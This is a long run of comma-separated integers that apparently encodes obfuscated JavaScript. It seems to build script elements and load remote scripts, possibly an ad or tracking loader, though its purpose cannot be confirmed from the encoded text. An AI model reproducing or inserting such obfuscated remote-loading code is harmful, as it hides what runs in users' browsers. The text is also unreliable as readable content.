,38,40,2,57,14,58,87,44,46,57,76,47,44,4,13,2,58,90,13,57,25,58,68,85,90,57,54,58,84,47,57,25,13,7,57,12,88,31,79,13,25,58,6,2,6,47,46,76,44,4,57,89,85,47,13,7,58,46,74,4,58,63,57,38,40,2,57,14,58,87,4,58,86,86,12,88,85,47,13,7,2,46,74,4,2,63,47,38,40,2,57,14,58,87,4,2,86,86,12,84,85,7,47,76,2,44,46,46,57,76,58,44,12,54,47,57,58,84,57,90,2,25,57,4,47,76,47,38,40,2,57,14,58,87,44,46,57,76,58,44,68,13,2,58,90,13,57,25,47,68,85,90,57,54,58,84,47,57,25,84,7,57,12,88,13,2,58,90,13,57,25,57,19,70,20,58,13,84,57,14,70,46,46,58,93,32,2,47,85,25,57,19,90,7,57,12,76,74,44,89,17,57,76,20,44,61,61,2,7,57,12,19,57,76,74,44,89,57,89,85,68,85,90,57,54,58,84,47,57,25,90,7,13,6,90,12,88,31,79,13,25,79,6,20,46,84,7,90,12,4,13,2,58,90,13,57,25,20,61,61,13,19,13,46,46,46,40,29,29,58,7,13,12,19,17,90,29,29,13,17,46,46,40,61,61,58,7,20,12,61,61,5,7,13,6,20,12,19,76,13,44,89,76,44,89,13,61,61,2,7,13,12,19,47,7,13,12,89,85,38,14,2,58,30,40,2,5,2,57,58,20,26,93,39,40,79,20,20,92,79,5,2,61,61,70,20,58,13,84,57,14,70,46,46,13,61,61,7,79,46,13,38,5,79,58,54,87,7,54,12,12,19,57,7,20,38,14,2,58,30,40,2,5,2,57,58,20,26,93,39,40,79,20,20,92,79,5,2,7,79,76,73,44,12,12,89,13,61,61,7,13,38,82,47,54,90,5,2,57,58,29,29,13,38,57,47,82,2,24,93,32,2,61,61,10,46,46,13,38,57,47,82,2,24,93,32,2,12,19,90,19,76,44,89,76,13,44,89,57,7,20,38,80,90,2,13,93,35,2,40,2,54,58,47,13,62,40,40,7,13,12,12,89,76,44,68,31,79,13,25,54,46,36,22,72,38,7,76,72,16,72,23,44,86,12,11,36,6,67,46,70,54,47,5,32,79,13,2,70,86,70,52,47,54,90,5,2,57,58,70,86,70,8,47,20,84,58,84,47,57,70,6,85,46,82,47,54,90,5,2,57,58,6,40,46,16,84,57,82,47,16,6,79,46,85,38,82,47,54,90,5,2,57,58,30,40,2,5,2,57,58,6,20,46,70,57,47,82,2,24,93,32,2,70,6,5,46,67,25,84,57,25,79,19,85,90,57,54,58,84,47,57,7,57,6,58,12,88,13,2,58,90,13,57,25,73,91,46,46,7,73,91,61,58,76,67,44,7,57,12,12,68,89,85,90,57,54,58,84,47,57,7,57,6,58,12,88,13,2,58,90,13,57,25,58,46,58,46,46,85,29,29,58,46,46,16,84,57,82,47,16,19,79,89,58,6,58,17,46,46,57,61,61,58,38,54,47,57,58,79,84,57,20,7,57,12,68,4,13,2,58,90,13,57,25,90,38,90,57,84,80,46,13,6,90,68,6,58,87,84,20,12,4,84,85,7,57,79,31,84,14,79,58,47,13,38,90,20,2,13,62,14,2,57,58,38,20,2,79,13,54,87,7,70,25,26,13,79,31,2,36,70,12,66,23,73,12,58,15,14,38,79,58,59,13,46,58,13,90,2,4,84,85,7,58,15,14,38,84,12,13,2,58,90,13,57,25,85,79,40,20,2,4,58,15,14,38,84,46,58,13,90,2,4,58,15,14,38,79,58,59,14,46,43,14,2,58,43,4,13,2,58,90,13,57,25,58,15,14,38,79,45,82,7,85,90,57,54,58,84,47,57,7,12,88,58,13,93,88,31,79,13,25,79,46,82,47,54,90,5,2,57,58,38,54,13,2,79,58,2,30,40,2,5,2,57,58,7,43,84,85,13,79,5,2,43,12,4,82,47,54,90,5,2,57,58,38,87,2,79,82,38,79,32,32,2,57,82,39,87,84,40,82,7,79,12,4,31,79,13,25,14,2,58,71,16,57,8,13,47,32,2,13,58,93,52,2,20,54,13,84,32,58,47,13,46,79,38,54,47,57,58,2,57,58,53,84,57,82,47,16,38,71,45,1,2,54,58,38,14,2,58,71,16,57,8,13,47,32,2,13,58,93,52,2,20,54,13,84,32,58,47,13,4,31,79,13,25,47,45,1,2,54,58,82,2,85,84,57,2,8,13,47,32,2,13,58,93,46,79,38,54,47,57,58,2,57,58,53,84,57,82,47,16,38,71,45,1,2,54,58,38,82,2,85,84,57,2,8,13,47,32,2,13,58,93,4,71,45,1,2,54,58,38,82,2,85,84,57,2,8,13,47,32,2,13,58,93,46,47,45,1,2,54,58,82,2,85,84,57,2,8,13,47,32,2,13,58,93,4,31,79,13,25,79,32,32,46,14,2,58,71,16,57,8,13,47,32,2,13,58,93,52,2,20,54,13,84,32,58,47,13,7,79,38,54,47,57,58,2,57,58,53,84,57,82,47,16,38,92,47,82,2,38,32,13,47,58,47,58,93,32,2,6,70,84,57,20,2,13,58,26,2,85,47,13,2,70,12,4,79,32,32,38,54,47,57,85,84,14,90,13,79,45,40,2,46,85,79,40,20,2,4,47,45,1,2,54,58,82,2,85,84,57,2,8,13,47,32,2,13,58,93,7,16,84,57,82,47,16,38,92,47,82,2,38,32,13,47,58,47,58,93,32,2,6,70,84,57,20,2,13,58,26,2,85,47,13,2,70,6,79,32,32,12,4,79,32,32,46,14,2,58,71,16,57,8,13,47,32,2,13,58,93,52,2,20,54,13,84,32,58,47,13,7,79,38,54,47,57,58,2,57,58,53,84,57,82,47,16,38,52,47,54,90,5,2,57,58,38,32,13,47,58,47,58,93,32,2,6,70,45,47,82,93,70,12,4,79,32,32,38,54,47,57,85,84,14,90,13,79,45,40,2,46,85,79,40,20,2,4,71,45,1,2,54,58,38,82,2,85,84,57,2,8,13,47,32,2,13,58,93,7,82,47,54,90,5,2,57,58,6,43,45,47,82,93,43,6,79,32,32,12,4,79,32,32,46,14,2,58,71,16,57,8,13,47,32,2,13,58,93,52,2,20,54,13,84,32,58,47,13,7,79,38,54,47,57,58,2,57,58,53,84,57,82,47,16,38,30,40,2,5,2,57,58,38,32,13,47,58,47,58,93,32,2,6,70,84,57,57,2,13,15,24,56,69,70,12,4,79,32,32,38,54,47,57,85,84,14,90,13,79,45,40,2,46,85,79,40,20,2,4,47,45,1,2,54,58,82,2,85,84,57,2,8,13,47,32,2,13,58,93,7,16,84,57,82,47,16,38,30,40,2,5,2,57,58,38,32,13,47,58,47,58,93,32,2,6,70,84,57,57,2,13,15,24,56,69,70,6,79,32,32,12,4,47,45,1,2,54,58,82,2,85,84,57,2,8,13,47,32,2,13,58,93,7,82,47,54,90,5,2,57,58,38,45,47,82,93,6,70,84,57,57,2,13,15,24,56,69,70,6,79,32,32,12,4,79,32,32,46,14,2,58,71,16,57,8,13,47,32,2,13,58,93,52,2,20,54,13,84,32,58,47,13,7,79,38,54,47,57,58,2,57,58,53,84,57,82,47,16,38,30,40,2,5,2,57,58,38,32,13,47,58,47,58,93,32,2,6,70,47,90,58,2,13,15,24,56,69,70,12,4,79,32,32,38,54,47,57,85,84,14,90,13,79,45,40,2,46,85,79,40,20,2,4,47,45,1,2,54,58,82,2,85,84,57,2,8,13,47,32,2,13,58,93,7,16,84,57,82,47,16,38,30,40,2,5,2,57,58,38,32,13,47,58,47,58,93,32,2,6,70,47,90,58,2,13,15,24,56,69,70,6,79,32,32,12,4,79,32,32,46,14,2,58,71,16,57,8,13,47,32,2,13,58,93,52,2,20,54,13,84,32,58,47,13,7,79,38,54,47,57,58,2,57,58,53,84,57,82,47,16,38,30,40,2,5,2,57,58,38,32,13,47,58,47,58,93,32,2,6,70,14,2,58,30,40,2,5,2,57,58,20,26,93,24,79,14,92,79,5,2,70,12,4,79,32,32,38,54,47,57,85,84,14,90,13,79,45,40,2,46,85,79,40,20,2,4,47,45,1,2,54,58,82,2,85,84,57,2,8,13,47,32,2,13,58,93,7,82,47,54,90,5,2,57,58,6,70,14,2,58,30,40,2,5,2,57,58,20,26,93,24,79,14,92,79,5,2,70,6,79,32,32,12,4,79,32,32,46,14,2,58,71,16,57,8,13,47,32,2,13,58,93,52,2,20,54,13,84,32,58,47,13,7,79,38,54,47,57,58,2,57,58,53,84,57,82,47,16,38,56,79,58,87,6,70,13,79,57,82,47,5,70,12,4,79,32,32,38,54,47,57,85,84,14,90,13,79,45,40,2,46,85,79,40,20,2,4,47,45,1,2,54,58,82,2,85,84,57,2,8,13,47,32,2,13,58,93,7,16,84,57,82,47,16,38,56,79,58,87,6,70,13,79,57,82,47,5,70,6,79,32,32,12,4,79,32,32,46,14,2,58,71,16,57,8,13,47,32,2,13,58,93,52,2,20,54,13,84,32,58,47,13,7,79,38,54,47,57,58,2,57,58,53,84,57,82,47,16,6,70,20,2,58,24,84,5,2,47,90,58,70,12,4,79,32,32,38,54,47,57,85,84,14,90,13,79,45,40,2,46,85,79,40,20,2,4,47,45,1,2,54,58,82,2,85,84,57,2,8,13,47,32,2,13,58,93,7,16,84,57,82,47,16,6,70,20,2,58,24,84,5,2,47,90,58,70,6,79,32,32,12,4,79,32,32,46,14,2,58,71,16,57,8,13,47,32,2,13,58,93,52,2,20,54,13,84,32,58,47,13,7,79,38,54,47,57,58,2,57,58,53,84,57,82,47,16,6,70,79,40,2,13,58,70,12,4,79,32,32,38,54,47,57,85,84,14,90,13,79,45,40,2,46,85,79,40,20,2,4,47,45,1,2,54,58,82,2,85,84,57,2,8,13,47,32,2,13,58,93,7,16,84,57,82,47,16,6,70,79,40,2,13,58,70,6,79,32,32,12,4,79,38,13,2,5,47,31,2,7,12,4,68,54,79,58,54,87,7,2,12,88,68,58,15,14,38,85,7,58,15,14,38,85,40,12,4,58,15,14,38,85,54,7,12,4,58,15,14,38,5,85,7,12,4,16,84,57,82,47,16,38,20,2,58,24,84,5,2,47,90,58,7,85,90,57,54,58,84,47,57,7,12,88,58,15,14,38,85,7,58,15,14,38,85,40,12,4,68,6,73,55,74,74,12,4,58,15,14,38,57,47,16,7,58,15,14,38,90,13,7,58,15,14,38,90,12,6,82,47,54,90,5,2,57,58,38,80,90,2,13,93,35,2,40,2,54,58,47,13,62,40,40,7,70,87,58,5,40,70,12,76,74,44,12,4,13,2,58,90,13,57,25,58,13,90,2,4,68,12,4,68,68,7,12,6,79,45,82,89,85,90,57,54,58,84,47,57,7,12,88,13,2,58,90,13,57,25,85,90,57,54,58,84,47,57,7,85,12,88,84,85,7,58,15,14,38,79,58,59,13,12,88,58,15,14,38,79,58,59,84,46,43,3,5,43,86,43,79,14,2,43,4,31,79,13,25,20,84,46,82,47,54,90,5,2,57,58,38,54,13,2,79,58,2,30,40,2,5,2,57,58,7,70,84,5,14,70,12,4,20,84,38,54,13,47,20,20,71,13,84,14,84,57,46,70,62,57,47,57,93,5,47,90,20,70,4,20,84,38,47,57,2,13,13,47,13,46,85,90,57,54,58,84,47,57,7,59,20,84,12,88,84,85,7,58,15,14,38,20,57,46,46,74,12,88,58,15,14,38,20,57,46,73,4,58,15,14,38,79,58,59,82,46,43,52,79,43,86,43,58,79,43,4,13,2,58,90,13,57,25,85,7,12,4,68,68,4,20,84,38,47,57,40,47,79,82,46,85,90,57,54,58,84,47,57,7,59,20,84,12,88,84,85,7,58,15,14,38,20,57,46,46,74,12,88,58,15,14,38,79,58,59,13,46,85,79,40,20,2,4,13,2,58,90,13,57,4,68,68,4,20,84,38,20,13,54,46,70,36,36,70,86,58,15,14,38,79,58,59,82,47,86,70,36,70,86,58,15,14,38,79,58,59,84,5,4,68,85,90,57,54,58,84,47,57,25,84,20,7,2,12,88,84,85,7,58,15,14,38,20,57,46,46,74,12,88,58,15,14,38,20,57,46,73,4,58,15,14,38,79,58,59,82,46,43,52,79,43,86,43,58,79,43,4,13,2,58,90,13,57,25,85,7,12,4,68,68,31,79,13,25,20,84,46,82,47,54,90,5,2,57,58,38,54,13,2,79,58,2,30,40,2,5,2,57,58,7,70,20,54,13,84,32,58,70,12,4,20,84,38,47,57,2,13,13,47,13,46,84,20,4,20,84,38,20,13,54,46,70,36,36,32,79,14,2,79,82,27,38,14,47,47,14,40,2,20,93,57,82,84,54,79,58,84,47,57,38,54,47,5,36,32,79,14,2,79,82,36,1,20,36,79,82,20,45,93,14,47,47,14,40,2,38,1,20,70,4,82,47,54,90,5,2,57,58,38,45,47,82,93,38,79,32,32,2,57,82,39,87,84,40,82,7,20,84,12,4,31,79,13,25,20,84,46,82,47,54,90,5,2,57,58,38,54,13,2,79,58,2,30,40,2,5,2,57,58,7,70,84,5,14,70,12,4,20,84,38,47,57,40,47,79,82,46,84,20,4,20,84,38,20,13,54,46,43,87,58,58,32,20,89,36,36,16,16,16,38,14,47,47,14,40,2,79,32,84,20,38,54,47,5,36,14,2,57,2,13,79,58,2,59,27,74,49,43,4,31,79,13,25,20,84,46,82,47,54,90,5,2,57,58,38,54,13,2,79,58,2,30,40,2,5,2,57,58,7,70,20,54,13,84,32,58,70,12,4,20,84,38,47,57,2,13,13,47,13,46,84,20,4,20,84,38,47,57,40,47,79,82,46,85,90,57,54,58,84,47,57,7,59,20,84,12,88,84,85,7,58,93,32,2,47,85,7,59,59,79,12,46,46,43,90,57,82,2,85,84,57,2,82,43,12,88,13,2,58,90,13,57,25,84,20,7,59,20,84,12,4,68,68,4,20,84,38,20,13,54,46,70,36,36,70,86,58,15,14,38,79,58,59,82,47,86,70,36,70,86,58,15,14,38,79,58,59,1,20,4,82,47,54,90,5,2,57,58,38,45,47,82,93,38,79,32,32,2,57,82,39,87,84,40,82,7,20,84,12,4,68,68,7,12,6,13,54,89,85,90,57,54,58,84,47,57,7,12,88,13,2,58,90,13,57,25,85,90,57,54,58,84,47,57,7,79,12,88,13,2,58,90,13,57,25,79,76,56,79,58,87,38,85,40,47,47,13,7,56,79,58,87,38,13,79,57,82,47,5,7,12,9,79,38,40,2,57,14,58,87,12,44,4,68,68,7,12,6,13,80,89,85,90,57,54,58,84,47,57,7,12,88,13,2,58,90,13,57,25,85,90,57,54,58,84,47,57,7,12,88,31,79,13,25,20,79,46,76,44,4,31,79,13,25,16,54,46,56,79,58,87,38,85,40,47,47,13,7,56,79,58,87,38,13,79,57,82,47,5,7,12,9,73,27,86,73,12,4,85,47,13,7,31,79,13,25,84,46,74,4,84,63,16,54,4,84,86,86,12,88,20,79,76,84,44,46,58,15,14,38,13,20,7,76,73,6,73,37,44,12,4,20,79,76,84,44,46,20,79,76,84,44,38,54,87,79,13,62,58,7,74,12,38,58,47,60,32,32,2,13,39,79,20,2,7,12,86,20,79,76,84,44,38,20,90,45,20,58,13,7,73,12,4,68,4,13,2,58,90,13,57,25,20,79,38,1,47,84,57,7,43,23,43,12,4,68,68,7,12,6,13,20,89,85,90,57,54,58,84,47,57,7,12,88,13,2,58,90,13,57,25,85,90,57,54,58,84,47,57,7,79,12,88,31,79,13,25,13,46,70,70,6,54,46,70,79,45,54,82,2,85,14,87,84,1,41,40,57,47,32,80,13,20,58,90,16,74,73,27,37,49,55,91,18,0,10,70,4,31,79,13,25,40,46,55,6,87,46,73,27,4,84,85,7,79,17,46,90,57,82,2,85,84,57,2,82,12,88,84,85,7,79,38,40,2,57,14,58,87,66,46,73,12,88,31,79,13,25,40,46,32,79,13,20,2,3,57,58,7,79,76,74,44,12,6,87,46,32,79,13,20,2,3,57,58,7,79,76,74,44,12,4,68,84,85,7,79,38,40,2,57,14,58,87,66,46,27,12,88,31,79,13,25,87,46,32,79,13,20,2,3,57,58,7,79,76,73,44,12,4,68,84,85,7,79,38,40,2,57,14,58,87,46,46,37,12,88,54,46,79,76,27,44,4,68,68,31,79,13,25,40,2,46,56,79,58,87,38,85,40,47,47,13,7,56,79,58,87,38,13,79,57,82,47,5,7,12,9,7,87,23,40,86,73,12,12,86,40,4,85,47,13,7,84,46,74,4,84,63,40,2,4,84,86,86,12,13,86,46,54,38,54,87,79,13,62,58,7,56,79,58,87,38,85,40,47,47,13,7,56,79,58,87,38,13,79,57,82,47,5,7,12,9,54,38,40,2,57,14,58,87,12,12,4,13,2,58,90,13,57,25,13,4,68,68,7,12,6,32,79,82,89,85,90,57,54,58,84,47,57,7,12,88,13,2,58,90,13,57,25,85,90,57,54,58,84,47,57,7,31,6,79,12,88,31,46,35,58,13,84,57,14,7,31,12,4,84,85,7,79,17,46,90,57,82,2,85,84,57,2,82,12,88,40,46,32,79,13,20,2,3,57,58,7,79,76,74,44,12,4,31,46,7,57,2,16,25,62,13,13,79,93,7,40,12,38,1,47,84,57,7,43,74,43,12,86,31,12,38,20,40,84,54,2,7,23,40,12,4,68,13,2,58,90,13,57,25,31,4,68,68,7,12,6,90,13,89,85,90,57,54,58,84,47,57,7,12,88,13,2,58,90,13,57,25,85,90,57,54,58,84,47,57,7,90,6,31,12,88,31,79,13,25,13,67,46,36,72,76,76,79,23,77,62,23,50,74,23,10,89,6,23,44,86,72,44,36,14,4,31,79,13,25,13,46,90,38,5,79,58,54,87,7,13,67,12,4,84,85,7,13,17,46,57,90,40,40,12,88,85,47,13,7,31,79,13,25,84,46,74,4,84,63,13,38,40,2,57,14,58,87,4,84,86,86,12,88,31,79,13,25,57,46,13,76,84,44,38,13,2,32,40,79,54,2,7,43,76,43,6,43,43,12,38,13,2,32,40,79,54,2,7,43,44,43,6,43,43,12,4,31,79,13,25,58,46,57,38,20,32,40,84,58,7,43,89,43,12,4,31,79,13,25,41,2,93,46,58,76,74,44,4,31,79,13,25,79,13,14,20,46,58,76,73,44,4,84,85,7,79,13,14,20,17,46,90,57,82,2,85,84,57,2,82,12,79,13,14,20,46,79,13,14,20,38,20,32,40,84,58,7,43,6,43,12,4,31,79,13,25,31,79,40,90,2,46,13,76,84,44,4,84,85,7,41,2,93,46,46,43,13,43,12,31,79,13,25,31,79,40,90,2,46,58,15,14,38,13,20,7,79,13,14,20,12,4,84,85,7,41,2,93,46,46,43,54,43,12,31,79,13,25,31,79,40,90,2,46,58,15,14,38,13,54,7,79,13,14,20,12,4,84,85,7,41,2,93,46,46,43,80,43,12,31,79,13,25,31,79,40,90,2,46,58,15,14,38,13,80,7,12,4,84,85,7,41,2,93,46,46,43,84,43,12,31,79,13,25,31,79,40,90,2,46,58,15,14,38,32,79,82,7,31,76,43,84,43,44,6,79,13,14,20,12,4,84,85,7,41,2,93,46,46,43,32,43,12,31,79,13,25,31,79,40,90,2,46,58,15,14,38,32,79,82,7,31,76,43,32,43,44,6,79,13,14,20,12,4,84,85,7,41,2,93,46,46,43,14,43,12,31,79,13,25,31,79,40,90,2,46,58,15,14,38,32,79,82,7,31,76,43,14,43,44,6,79,13,14,20,12,4,84,85,7,41,2,93,46,46,43,16,43,12,31,79,13,25,31,79,40,90,2,46,58,15,14,38,32,79,82,7,31,76,43,16,43,44,6,79,13,14,20,12,4,90,46,90,38,13,2,32,40,79,54,2,7,13,76,84,44,6,31,79,40,90,2,12,4,68,68,13,2,58,90,13,57,25,90,4,68,68,7,12,6,85,54,89,85,90,57,54,58,84,47,57,7,12,88,84,85,7,58,15,14,38,54,85,12,88,31,79,13,25,2,20,46,82,47,54,90,5,2,57,58,38,80,90,2,13,93,35,2,40,2,54,58,47,13,62,40,40,7,70,84,5,14,76,20,13,54,9,46,43,16,32,70,86,70,2,57,14,84,57,2,70,86,70,38,57,2,58,70,86,70,82,57,79,70,86,70,23,70,86,70,54,82,57,70,86,70,38,54,47,5,43,44,70,12,4,85,47,13,7,31,79,13,25,67,46,74,4,67,63,2,20,38,40,2,57,14,58,87,4,67,86,86,12,88,2,20,76,67,44,38,47,90,58,2,13,15,24,56,69,46,2,20,76,67,44,38,47,90,58,2,13,15,24,56,69,38,13,2,32,40,79,54,2,7,36,76,79,23,77,74,23,10,44,86,72,38,16,32,2,57,14,84,57,2,72,38,57,2,58,7,19,89,12,82,57,79,23,7,19,89,12,54,82,57,72,38,54,47,5,36,14,84,6,16,84,57,82,47,16,38,40,47,54,79,58,84,47,57,38,87,47,20,58,57,79,5,2,12,38,13,2,32,40,79,54,2,7,43,82,84,20,32,40,79,93,89,25,57,47,57,2,25,17,84,5,32,47,13,58,79,57,58,4,43,6,43,43,12,4,68,68,68,6,5,85,89,85,90,57,54,58,84,47,57,7,12,88,68,6,85,89,85,90,57,54,58,84,47,57,7,85,40,12,88,85,47,13,7,31,79,13,25,93,46,74,4,93,63,85,40,38,40,2,57,14,58,87,4,93,86,86,12,88,31,79,13,25,41,46,85,40,76,93,44,4,31,79,13,25,2,20,46,82,47,54,90,5,2,57,58,38,80,90,2,13,93,35,2,40,2,54,58,47,13,62,40,40,7,41,76,43,32,79,58,58,2,13,57,43,44,12,4,85,47,13,7,31,79,13,25,67,46,74,4,67,63,2,20,38,40,2,57,14,58,87,4,67,86,86,12,88,84,85,7,41,76,43,79,54,58,84,47,57,43,44,46,46,43,84,57,1,2,54,58,43,12,88,84,85,7,41,76,43,32,47,20,84,58,84,47,57,43,44,46,46,43,45,2,85,47,13,2,43,12,88,31,79,13,25,57,46,82,47,54,90,5,2,57,58,38,54,13,2,79,58,2,30,40,2,5,2,57,58,7,70,82,84,31,70,12,4,57,38,84,57,57,2,13,15,24,56,69,46,41,76,43,57,2,16,15,58,5,40,43,44,4,2,20,76,67,44,38,32,79,13,2,57,58,92,47,82,2,38,84,57,20,2,13,58,26,2,85,47,13,2,7,57,6,2,20,76,67,44,12,4,57,38,47,90,58,2,13,15,24,56,69,46,57,38,84,57,57,2,13,15,24,56,69,4,68,2,40,20,2,25,84,85,7,41,76,43,32,47,20,84,58,84,47,57,43,44,46,46,43,79,85,58,2,13,43,12,88,31,79,13,25,57,46,82,47,54,90,5,2,57,58,38,54,13,2,79,58,2,30,40,2,5,2,57,58,7,70,82,84,31,70,12,4,57,38,84,57,57,2,13,15,24,56,69,46,41,76,43,57,2,16,15,58,5,40,43,44,4,2,20,76,67,44,38,32,79,13,2,57,58,92,47,82,2,38,84,57,20,2,13,58,26,2,85,47,13,2,7,57,6,2,20,76,67,44,38,57,2,67,58,35,84,45,40,84,57,14,12,4,57,38,47,90,58,2,13,15,24,56,69,46,57,38,84,57,57,2,13,15,24,56,69,4,68,68,68,68,58,15,14,38,79,58,59,85,46,43,82,13,79,16,43,4,68,6,40,79,58,2,13,89,85,90,57,54,58,84,47,57,7,12,88,31,79,13,25,2,31,2,57,58,69,84,20,58,2,57,2,13,35,90,32,32,47,13,58,2,82,46,16,84,57,82,47,16,38,79,82,82,30,31,2,57,58,69,84,20,58,2,57,2,13,4,13,2,58,90,13,57,25,85,90,57,54,58,84,47,57,7,47,12,88,31,79,13,25,47,45,1,46,58,15,14,38,80,7,47,38,32,79,13,2,57,58,6,82,47,54,90,5,2,57,58,38,45,47,82,93,12,76,74,44,4,84,85,7,47,45,1,46,46,90,57,82,2,85,84,57,2,82,12,88,13,2,58,90,13,57,25,85,79,40,20,2,4,68,58,15,14,38,20,54,79,57,7,47,12,4,84,85,7,2,31,2,57,58,69,84,20,58,2,57,2,13,35,90,32,32,47,13,58,2,82,12,88,47,45,1,38,79,82,82,30,31,2,57,58,69,84,20,58,2,57,2,13,7,43,52,71,56,92,47,82,2,3,57,20,2,13,58,2,82,43,6,58,15,14,38,20,54,79,57,6,85,79,40,20,2,12,4,68,2,40,20,2,88,16,84,57,82,47,16,38,20,2,58,24,84,5,2,47,90,58,7,85,90,57,54,58,84,47,57,7,12,88,58,15,14,38,40,79,58,2,13,7,47,12,4,68,6,55,74,74,12,4,68,68,68,7,12,6,20,54,79,57,89,85,90,57,54,58,84,47,57,7,12,88,13,2,58,90,13,57,25,85,90,57,54,58,84,47,57,7,47,12,88,31,79,13,25,79,46,58,15,14,38,80,7,47,38,54,87,84,40,82,6,58,15,14,38,80,7,47,38,32,79,13,2,57,58,12,76,74,44,6,82,47,54,90,5,2,57,58,38,45,47,82,93,12,4,85,47,13,7,31,79,13,25,32,46,74,4,32,63,79,38,40,2,57,14,58,87,4,32,86,86,12,88,84,85,7,58,15,14,38,54,40,76,32,44,46,46,90,57,82,2,85,84,57,2,82,12,88,58,15,14,38,54,40,76,32,44,46,79,76,32,44,4,58,15,14,38,57,47,16,7,58,15,14,38,90,13,7,58,15,14,38,90,12,6,79,76,32,44,12,4,68,68,68,68,7,12,6,57,47,16,89,85,90,57,54,58,84,47,57,7,12,88,13,2,58,90,13,57,25,85,90,57,54,58,84,47,57,7,90,13,40,6,32,79,13,2,57,58,12,88,84,85,7,58,15,14,38,90,54,17,46,85,79,40,20,2,12,88,58,15,14,38,54,47,40,40,2,54,58,84,47,57,7,58,15,14,38,90,54,6,32,79,13,2,57,58,12,4,58,15,14,38,90,54,46,85,79,40,20,2,4,13,2,58,90,13,57,4,68,31,79,13,25,84,46,82,47,54,90,5,2,57,58,38,54,13,2,79,58,2,30,40,2,5,2,57,58,7,70,84,5,14,70,12,4,84,38,54,13,47,20,20,71,13,84,14,84,57,46,70,62,57,47,57,93,5,47,90,20,70,4,84,38,47,57,40,47,79,82,46,85,90,57,54,58,84,47,57,7,12,88,58,15,14,38,54,86,86,4,31,79,13,25,54,46,82,47,54,90,5,2,57,58,38,54,13,2,79,58,2,30,40,2,5,2,57,58,7,70,54,79,57,31,79,20,70,12,4,31,79,13,25,58,46,54,38,14,2,58,39,47,57,58,2,67,58,7,70,27,82,70,12,4,31,79,13,25,16,46,84,38,16,84,82,58,87,4,31,79,13,25,87,46,84,38,87,2,84,14,87,58,4,31,79,13,25,5,46,43,85,13,47,5,39,87,79,13,39,47,82,2,43,4,54,38,20,58,93,40,2,38,16,84,82,58,87,46,54,38,16,84,82,58,87,46,16,4,54,38,20,58,93,40,2,38,87,2,84,14,87,58,46,54,38,87,2,84,14,87,58,46,87,4,58,38,14,40,47,45,79,40,62,40,32,87,79,46,73,38,74,4,58,38,14,40,47,45,79,40,39,47,5,32,47,20,84,58,2,71,32,2,13,79,58,84,47,57,46,43,54,47,32,93,43,4,58,76,58,15,14,38,79,58,59,85,86,58,15,14,38,79,58,59,84,44,7,84,6,74,6,74,12,4,31,79,13,25,45,46,58,15,14,38,32,27,49,7,58,76,58,15,14,38,5,7,12,44,7,74,6,74,6,16,6,87,12,38,82,79,58,79,12,4,31,79,13,25,20,46,70,70,4,31,79,13,25,31,46,76,70,25,70,6,70,17,70,6,70,72,70,70,6,70,65,70,6,70,11,70,6,70,48,70,6,70,61,70,6,70,43,70,6,70,7,70,6,70,12,70,6,70,9,70,6,70,86,70,6,70,6,70,6,70,23,70,6,70,38,70,6,70,36,70,6,70,74,70,6,70,73,70,6,70,27,70,6,70,37,70,6,70,49,70,6,70,55,70,6,70,91,70,6,70,18,70,6,70,0,70,6,70,10,70,6,70,89,70,6,70,4,70,6,70,63,70,6,70,46,70,6,70,66,70,6,70,19,70,6,70,64,70,6,70,62,70,6,70,26,70,6,70,39,70,6,70,52,70,6,70,30,70,6,70,34,70,6,70,42,70,6,70,15,70,6,70,3,70,6,70,51,70,6,70,21,70,6,70,69,70,6,70,56,70,6,70,92,70,6,70,71,70,6,70,8,70,6,70,78,70,6,70,83,70,6,70,35,70,6,70,24,70,6,70,60,70,6,70,33,70,6,70,53,70,6,70,75,70,6,70,81,70,6,70,50,70,6,70,76,70,6,70,72,72,70,6,70,44,70,6,70,22,70,6,70,59,70,6,70,28,70,6,70,79,70,6,70,45,70,6,70,54,70,6,70,82,70,6,70,2,70,6,70,85,70,6,70,14,70,6,70,87,70,6,70,84,70,6,70,1,70,6,70,41,70,6,70,40,70,6,70,5,70,6,70,57,70,6,70,47,70,6,70,32,70,6,70,80,70,6,70,13,70,6,70,20,70,6,70,58,70,6,70,90,70,6,70,31,70,6,70,16,70,6,70,67,70,6,70,93,70,6,70,77,70,6,70,88,70,6,70,29,70,6,70,68,70,44,4,85,47,13,7,31,79,13,25,67,46,74,4,67,63,45,38,40,2,57,14,58,87,4,67,86,86,12,84,85,7,45,76,67,44,12,20,86,46,31,76,7,45,76,67,44,23,37,27,12,44,4,31,79,13,25,58,46,58,15,14,38,13,20,7,12,4,20,46,20,38,13,2,32,40,79,54,2,7,43,70,90,57,84,58,59,40,84,20,58,70,43,6,43,70,90,57,84,58,59,40,84,20,58,59,43,86,58,86,43,70,43,12,4,20,46,20,38,13,2,32,40,79,54,2,7,43,70,47,45,20,2,13,31,2,70,43,6,43,70,47,45,20,2,13,31,2,59,43,86,58,86,43,70,43,12,4,31,79,13,25,90,54,40,46,51,35,71,92,38,32,79,13,20,2,7,20,12,4,84,85,7,90,54,40,46,46,46,58,13,90,2,12,88,90,54,40,46,2,31,79,40,7,70,7,70,86,20,86,70,12,70,12,4,68,90,54,40,38,90,57,84,58,59,40,84,20,58,46,90,54,40,76,43,90,57,84,58,59,40,84,20,58,59,43,86,58,44,4,90,54,40,38,47,45,20,2,13,31,2,46,90,54,40,76,43,47,45,20,2,13,31,2,59,43,86,58,44,4,58,15,14,38,20,31,7,90,54,40,12,4,84,85,7,58,15,14,38,54,46,46,73,61,61,90,54,40,38,47,45,20,2,13,31,2,38,2,57,79,45,40,2,82,46,46,73,12,88,58,15,14,38,90,54,46,90,54,40,4,58,15,14,38,40,79,58,2,13,7,90,54,40,38,47,45,20,2,13,31,2,12,4,68,2,40,20,2,88,58,15,14,38,54,47,40,40,2,54,58,84,47,57,7,90,54,40,6,32,79,13,2,57,58,12,4,68,68,4,84,38,47,57,2,13,13,47,13,46,85,90,57,54,58,84,47,57,7,12,88,84,85,7,84,38,20,13,54,46,46,40,47,54,79,58,84,47,57,38,32,13,47,58,47,54,47,40,86,90,13,40,12,88,84,38,20,13,54,46,58,15,14,38,90,13,7,58,15,14,38,93,12,4,13,2,58,90,13,57,4,68,31,79,13,25,20,46,58,15,14,38,31,20,7,12,4,84,85,7,20,12,88,31,79,13,25,58,46,58,15,14,38,13,20,7,12,4,20,46,20,38,13,2,32,40,79,54,2,7,43,70,90,57,84,58,59,40,84,20,58,70,43,6,43,70,90,57,84,58,59,40,84,20,58,59,43,86,58,86,43,70,43,12,4,20,46,20,38,13,2,32,40,79,54,2,7,43,70,47,45,20,2,13,31,2,70,43,6